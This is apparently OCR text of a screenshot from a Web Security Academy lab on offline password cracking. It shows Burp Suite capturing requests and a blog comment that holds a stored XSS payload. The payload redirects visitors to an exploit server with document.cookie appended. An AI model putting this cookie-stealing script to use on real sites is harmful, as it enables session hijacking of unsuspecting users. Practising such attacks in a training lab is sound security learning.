 1 2 3 4
16:04
Web S
Lab: O
Offlin
Offlin
Exploi
Crack
https://0ab100c603f60672c2d452750052003b.web-security-academy....
Web Security
Academy
Offline password cracking
Go to exploit server
Back to lab description
LAB Not solved
Home | My account
Thank you for your comment!
Your comment has been submitted.
< Back to blog
...exploit-server.net
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
599 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
596 https://0ab100c603f60672c2d45... GET /post/comment/confirmation?postId=10 ✓ 200 2766
595 https://0ab100c603f60672c2d45... POST /post/comment ✓ 302 108
594 https://0ab100c603f60672c2d45... GET /academyLabHeader 101 147
591 https://0ab100c603f60672c2d45... GET /resources/images/avatarDefault.svg 200 9997
Request
Pretty Raw Hex
\n
1 GET /post?postId=10 HTTP/1.1
2 Host:
0ab100c603f60672c2d452750052003b.web-securi
ty-academy.net
3 Cookie: stay-logged-in=; session=
AhZjioW7SXT1JbnOzQDpCbQXxCt8NSlp
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
Search...
0 matches
Response
Pretty Raw Hex Render
\n
88 <img src="
/resources/images/avatarDefaul
t.svg" class="avatar">
<a
id="author" href="
http://www.test.ca">
test
</a>
| 04 February 2023
89 </p>
90 <p>
<script>
document.location=''https:
//exploit-0a2f00580371065ec2
7a51c201a90045.exploit-serve
r.net/exploit"+document.cook
ie
</script>
</p>
91 <p>
</p>
92 </section>
93 <hr>
94 <section class="add-comment">
document.location
1 match
INSPECTOR
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text